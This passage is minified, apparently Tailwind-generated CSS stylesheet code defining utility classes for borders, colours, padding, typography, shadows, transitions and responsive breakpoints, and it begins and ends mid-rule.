122/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(216 216 216/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-red-600{--tw-border-opacity:1;border-color:rgb(243 40 61/var(--tw-border-opacity))}.border-green-400{--tw-border-opacity:1;border-color:rgb(208 233 198/var(--tw-border-opacity))}.border-red-800{--tw-border-opacity:1;border-color:rgb(169 68 66/var(--tw-border-opacity))}.border-green-500{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity))}.border-alerterror-800{--tw-border-opacity:1;border-color:rgb(185 28 28/var(--tw-border-opacity))}.border-alertwarning-800{--tw-border-opacity:1;border-color:rgb(234 179 8/var(--tw-border-opacity))}.border-alertinfo-800{--tw-border-opacity:1;border-color:rgb(2 132 199/var(--tw-border-opacity))}.border-green-600{--tw-border-opacity:1;border-color:rgb(56 178 78/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(141 141 141/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202/var(--tw-border-opacity))}.\!border-blue-600{--tw-border-opacity:1!important;border-color:rgb(37 146 169/var(--tw-border-opacity))!important}.border-b-gray-600{--tw-border-opacity:1;border-bottom-color:rgb(173 173 173/var(--tw-border-opacity))}.border-t-yellow{--tw-border-opacity:1;border-top-color:rgb(255 204 0/var(--tw-border-opacity))}.border-r-gray-200{--tw-border-opacity:1;border-right-color:rgb(241 241 241/var(--tw-border-opacity))}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(216 216 216/var(--tw-border-opacity))}.border-b-gray-200{--tw-border-opacity:1;border-bottom-color:rgb(241 241 241/var(--tw-border-opacity))}.border-b-black{--tw-border-opacity:1;border-bottom-color:rgb(0 0 0/var(--tw-border-opacity))}.border-b-gray-800{--tw-border-opacity:1;border-bottom-color:rgb(122 122 122/var(--tw-border-opacity))}.border-l-black{--tw-border-opacity:1;border-left-color:rgb(0 0 0/var(--tw-border-opacity))}.border-b-white{--tw-border-opacity:1;border-bottom-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-yellow{background-color:rgb(255 204 0/var(--tw-bg-opacity))}.bg-black,.bg-yellow{--tw-bg-opacity:1}.bg-black{background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-red-700{--tw-bg-opacity:1;background-color:rgb(207 0 45/var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(243 40 61/var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-alertwarning-200{--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.bg-alerterror-200{--tw-bg-opacity:1;background-color:rgb(254 202 202/var(--tw-bg-opacity))}.bg-\[\#fef5f4\]{--tw-bg-opacity:1;background-color:rgb(254 245 244/var(--tw-bg-opacity))}.bg-alertinfo-200{--tw-bg-opacity:1;background-color:rgb(186 230 253/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(208 233 198/var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(132 132 132/var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(216 216 216/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(242 222 222/var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity))}.\!bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.bg-opacity-75{--tw-bg-opacity:0.75}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-black{fill:#000}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[0\2c 80\%\]{-o-object-position:0 80%;object-position:0 80%}.p-2{padding:.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-0{padding-bottom:0;padding-top:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-0{padding-left:0;padding-right:0}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.px-20{padding-left:5rem;padding-right:5rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.pb-4{padding-bottom:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pb-10{padding-bottom:2.5rem}.pl-5{padding-left:1.25rem}.pl-7{padding-left:1.75rem}.pr-8{padding-right:2rem}.pr-0{padding-right:0}.pb-8{padding-bottom:2rem}.pt-6{padding-top:1.5rem}.pt-12{padding-top:3rem}.pb-3{padding-bottom:.75rem}.pb-2{padding-bottom:.5rem}.pb-0{padding-bottom:0}.pt-1{padding-top:.25rem}.pb-16{padding-bottom:4rem}.pt-8{padding-top:2rem}.pb-12{padding-bottom:3rem}.pl-2{padding-left:.5rem}.pr-2{padding-right:.5rem}.pb-6{padding-bottom:1.5rem}.pb-1{padding-bottom:.25rem}.pl-12{padding-left:3rem}.pr-4{padding-right:1rem}.pr-1{padding-right:.25rem}.pl-3{padding-left:.75rem}.pl-8{padding-left:2rem}.pl-4{padding-left:1rem}.\!pt-0{padding-top:0!important}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-middle{vertical-align:middle}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-xm{font-size:.9375rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-md{font-size:1.063rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[2\.75rem\]{font-size:2.75rem}.text-xs{font-size:.675rem}.text-\[1\.375rem\]{font-size:1.375rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-black{font-weight:900}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.italic{font-style:italic}.not-italic{font-style:normal}.leading-8{line-height:2rem}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-4{line-height:1rem}.leading-3{line-height:.75rem}.leading-9{line-height:2.25rem}.leading-\[2\.75rem\]{line-height:2.75rem}.leading-\[1\],.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-heading{letter-spacing:.063rem}.tracking-tighter{letter-spacing:-.05em}.tracking-normal{letter-spacing:0}.text-white{color:rgb(255 255 255/var(--tw-text-opacity))}.text-black,.text-white{--tw-text-opacity:1}.text-black{color:rgb(0 0 0/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.text-aqua{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(56 178 78/var(--tw-text-opacity))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(141 141 141/var(--tw-text-opacity))}.text-yellow{--tw-text-opacity:1;color:rgb(255 204 0/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(216 216 216/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(132 132 132/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 146 169/var(--tw-text-opacity))}.text-orange{--tw-text-opacity:1;color:rgb(255 154 82/var(--tw-text-opacity))}.text-red-800{--tw-text-opacity:1;color:rgb(169 68 66/var(--tw-text-opacity))}.\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.decoration-solid{-webkit-text-decoration-style:solid;text-decoration-style:solid}.decoration-auto{text-decoration-thickness:auto}.underline-offset-auto{text-underline-offset:auto}.opacity-100{opacity:1}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.\!opacity-0{opacity:0!important}.opacity-70{opacity:.7}.\!opacity-100{opacity:1!important}.shadow-img{--tw-shadow:2px 2px 8px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 8px 0 var(--tw-shadow-color)}.shadow-img,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-dnone{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-dnone,.shadow-model{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-model{--tw-shadow:0 4px 9px rgba(0,0,0,.45);--tw-shadow-colored:0 4px 9px var(--tw-shadow-color)}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[width\2c background-color\]{transition-duration:.15s;transition-property:width,background-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-bg{transition-duration:.15s;transition-property:background;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[transform\]{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[max-height\]{transition-duration:.15s;transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-200{transition-duration:.2s}.duration-150{transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.h1{font-size:1.25rem;font-weight:400;letter-spacing:1px;line-height:1.75rem;position:relative;text-transform:capitalize}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{display:none}.scrollbar-visible::-webkit-scrollbar{-webkit-appearance:none;width:.25rem}.scrollbar-visible::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:4px;-webkit-box-shadow:0 0 1px hsla(0,0%,100%,.5)}[x-cloak]{display:none!important}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white::placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-gray-600::-moz-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.placeholder\:text-gray-600:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.placeholder\:text-gray-600::placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:top-0:before{content:var(--tw-content);top:0}.before\:left-0:before{content:var(--tw-content);left:0}.before\:-top-2:before{content:var(--tw-content);top:-.5rem}.before\:left-8:before{content:var(--tw-content);left:2rem}.before\:-z-10:before{content:var(--tw-content);z-index:-10}.before\:block:before{content:var(--tw-content);display:block}.before\:h-5:before{content:var(--tw-content);height:1.25rem}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:h-4:before{content:var(--tw-content);height:1rem}.before\:w-5:before{content:var(--tw-content);width:1.25rem}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:w-4:before{content:var(--tw-content);width:1rem}.before\:rotate-45:before{--tw-rotate:45deg;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:cursor-pointer:before{content:var(--tw-content);cursor:pointer}.before\:rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:border-2:before{border-width:2px;content:var(--tw-content)}.before\:border-gray-800:before{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity));content:var(--tw-content)}.before\:bg-black:before{background-color:rgb(0 0 0/var(--tw-bg-opacity))}.before\:bg-black:before,.before\:bg-gray-100:before{--tw-bg-opacity:1;content:var(--tw-content)}.before\:bg-gray-100:before{background-color:rgb(243 244 246/var(--tw-bg-opacity))}.before\:bg-red-600:before{--tw-bg-opacity:1;background-color:rgb(243 40 61/var(--tw-bg-opacity));content:var(--tw-content)}.before\:pt-\[100\%\]:before{content:var(--tw-content);padding-top:100%}.before\:pt-\[56\.25\%\]:before{content:var(--tw-content);padding-top:56.25%}.before\:opacity-80:before{content:var(--tw-content);opacity:.8}.before\:opacity-50:before{content:var(--tw-content);opacity:.5}.before\:transition-bg:before{content:var(--tw-content);transition-duration:.15s;transition-property:background;transition-timing-function:cubic-bezier(.4,0,.2,1)}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:top-0:after{content:var(--tw-content);top:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:ml-1:after{content:var(--tw-content);margin-left:.25rem}.after\:mr-2:after{content:var(--tw-content);margin-right:.5rem}.after\:mr-1:after{content:var(--tw-content);margin-right:.25rem}.after\:inline-block:after{content:var(--tw-content);display:inline-block}.after\:h-full:after{content:var(--tw-content);height:100%}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-black:after{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));content:var(--tw-content)}.after\:pl-0\.5:after{content:var(--tw-content);padding-left:.125rem}.after\:pl-0:after{content:var(--tw-content);padding-left:0}.after\:opacity-30:after{content:var(--tw-content);opacity:.3}.after\:content-\[\'\/\'\]:after{--tw-content:"/";content:var(--tw-content)}.after\:content-\[\'\2022\'\]:after{--tw-content:"•";content:var(--tw-content)}.first\:-mb-\[1px\]:first-child{margin-bottom:-1px}.first\:border:first-child{border-width:1px}.first\:border-gray-400:first-child{--tw-border-opacity:1;border-color:rgb(216 216 216/var(--tw-border-opacity))}.first\:border-b-transparent:first-child{border-bottom-color:transparent}.first\:bg-white:first-child{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.first\:\!text-black:first-child{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-r-0:last-child{border-right-width:0}.last\:border-none:last-child{border-style:none}.last\:after\:hidden:last-child:after{content:var(--tw-content);display:none}.last\:after\:pl-0:last-child:after{content:var(--tw-content);padding-left:0}.last\:after\:content-\[\]:last-child:after{content:var(--tw-content)}.odd\:bg-white:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.last-of-type\:border-b:last-of-type{border-bottom-width:1px}.last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.checked\:border-black:checked{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.checked\:bg-black:checked{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(132 132 132/var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.hover\:text-blue-900:hover{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity))}.hover\:text-gray-300:hover{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.focus\:shadow-dnone:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-black:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:shadow-dnone:focus{box-shadow:none}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:rgb(216 216 216/var(--tw-bg-opacity))}.disabled\:opacity-20:disabled{opacity:.2}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-0:disabled{opacity:0}.disabled\:\!opacity-0:disabled{opacity:0!important}.disabled\:btn-ui-gray:disabled{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}@media (hover:hover){.disabled\:btn-ui-gray:disabled:hover{--tw-bg-opacity:1;background-color:rgb(132 132 132/var(--tw-bg-opacity))}}.group:hover .group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.group:hover .group-hover\:text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.peer:checked~.peer-checked\:border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:focus~.peer-focus\:block,.peer:hover~.peer-hover\:block{display:block}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:mx-3{margin-left:.75rem;margin-right:.75rem}.sm\:mt-0{margin-top:0}.sm\:mb-0{margin-bottom:0}.sm\:mr-4{margin-right:1rem}.sm\:mr-3{margin-right:.75rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:w-1\/4{width:25%}.sm\:w-2\/4{width:50%}.sm\:w-32{width:8rem}.sm\:w-auto{width:auto}.sm\:w-1\/5{width:20%}.sm\:w-28{width:7rem}.sm\:w-80{width:20rem}.sm\:flex-\[0\]{flex:0}.sm\:flex-auto{flex:1 1 auto}.sm\:flex-1{flex:1 1 0%}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:gap-6{gap:1.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-1{gap:.25rem}.sm\:rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.sm\:rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.sm\:border{border-width:1px}.sm\:border-r-0{border-right-width:0}.sm\:border-l-0{border-left-width:0}.sm\:border-b-0{border-bottom-width:0}.sm\:border-r{border-right-width:1px}.sm\:border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.sm\:border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(216 216 216/var(--tw-border-opacity))}.sm\:p-8{padding:2rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:pr-24{padding-right:6rem}.sm\:pb-0{padding-bottom:0}.sm\:pr-6{padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-right{text-align:right}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem}.sm\:leading-5,.sm\:text-sm{line-height:1.25rem}}@media (min-width:768px){.md\:fixed{position:fixed}.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:top-20{top:5rem}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:z-50{z-index:50}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-3{grid-column:span 3/span 3}.md\:my-16{margin-bottom:4rem;margin-top:4rem}.md\:my-8{margin-bottom:2rem;margin-top:2rem}.md\:mb-0{margin-bottom:0}.md\:mt-2{margin-top:.5rem}.md\:ml-0{margin-left:0}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-row{display:table-row}.md\:grid{display:grid}.md\:hidden{display:none}.md\:aspect-square{aspect-ratio:1/1}.md\:h-64{height:16rem}.md\:h-\[86px\]{height:86px}.md\:h-auto{height:auto}.md\:h-56{height:14rem}.md\:max-h-\[calc\(100vh-80px\)\]{max-height:calc(100vh - 80px)}.md\:min-h-\[100\%\]{min-height:100%}.md\:w-40{width:10rem}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-\[400px\]{width:400px}.md\:w-full{width:100%}.md\:w-\[47px\]{width:47px}.md\:w-auto{width:auto}.md\:w-2\/3{width:66.666667%}.md\:max-w-2xl{max-width:42rem}.md\:max-w-\[613px\]{max-width:613px}.md\:max-w-full{max-width:100%}.md\:flex-none{flex:none}.md\:flex-1{flex:1 1 0%}.md\:basis-auto{flex-basis:auto}.md\:border-collapse{border-collapse:collapse}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:justify-start{justify-content:flex-start}.md\:gap-6{gap:1.5rem}.md\:gap-8{gap:2rem}.md\:gap-4{gap:1rem}.md\:whitespace-nowrap{white-space:nowrap}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-none{border-style:none}.md\:border-b-gray-800{--tw-border-opacity:1;border-bottom-color:rgb(122 122 122/var(--tw-border-opacity))}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:pb-0{padding-bottom:0}.md\:pr-0{padding-right:0}.md\:pt-4{padding-top:1rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pr-4{padding-right:1rem}.md\:pl-4{padding-left:1rem}.md\:align-middle{vertical-align:middle}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:after\:absolute:after{content:var(--tw-content);position:absolute}.md\:after\:top-0:after{content:var(--tw-content);top:0}.md\:after\:left-\[50\%\]:after{content:var(--tw-content);left:50%}.md\:after\:h-full:after{content:var(--tw-content);height:100%}.md\:after\:w-\[1px\]:after{content:var(--tw-content);width:1px}.md\:after\:translate-x-\[-50\%\]:after{--tw-translate-x:-50%;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:bg-white:after{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));content:var(--tw-content)}.md\:last-of-type\:border-b-0:last-of-type{border-bottom-width:0}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}.lg\:relative{position:relative}.lg\:right-0{right:0}.lg\:col-span-2{grid-column:span 2/span 